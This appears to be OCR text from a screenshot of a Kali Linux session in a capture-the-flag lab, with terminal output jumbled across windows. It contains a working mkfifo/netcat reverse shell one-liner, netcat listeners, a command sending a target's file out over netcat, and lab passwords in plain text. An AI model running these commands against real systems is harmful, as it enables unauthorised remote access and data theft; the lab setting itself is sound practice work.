 File Machine View Input Devices Help
Burp Suite Community E... Post cat pictures here! - ... ~/shell.sh.rev - Mousepad kali@kali: ~ Downloads 04:07 AM
kali@kali: ~
File Actions Edit View Help
Please enter password:
sardinethecat
Password accepted
ls
bin
etc
home
lib
lib64
opt
tmp
usr
which python
/bin/sh: 1: which: not found
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.178.43 1234 >/tmp/f
out_of_scope
raw_out.txt
report.txt
ssh-1TaEIAWnt32H
systemd-private-f1a98eb9ded14e05a3bebd5fd93c76a9-colord.service-2qUa2e
systemd-private-f1a98eb9ded14e05a3bebd5fd93c76a9-haveged.service-p6uPQh
systemd-private-f1a98eb9ded14e05a3bebd5fd93c76a9-ModemManager.service-j3Z35e
systemd-private-f1a98eb9ded14e05a3bebd5fd93c76a9-systemd-logind.service-W3gnff
systemd-private-f1a98eb9ded14e05a3bebd5fd93c76a9-upower.service-srcvni
Temp-5da3cb34-a169-4a3a-96b5-a4b45ab0f2ae
Temp-80f8a460-b62c-44e8-a759-02c81b620737
(kali㉿kali)-[/tmp]
$ file gibmethesshkey 3
gibmethesshkey: empty
(kali㉿kali)-[/tmp]
$ 3
(kali㉿kali)-[~]
$ nc -nlvp 1234 < runme 1
listening on [any] 1234 ...
^C
(kali㉿kali)-[~]
$ nc -nlvp 1234 > runme 1
listening on [any] 1234 ...
connect to [10.9.178.43] from (UNKNOWN) [10.10.50.45] 56060
q
^C
(kali㉿kali)-[~]
$ 1
-rwxr-xr-x 1 0 0 121432 Apr 1 20:37 sh
# /bin/sh
exit
# nc 10.9.178.43 1234 < /home/catlover/runme
q
# # ./runme
/bin/sh: 17: ./runme: not found
# cd /home/catlover
# ls
runme
# ./runme
Please enter yout password: rebecca
Welcome, catlover! SSH key transfer queued!
# cd /tmp
Right Ctrl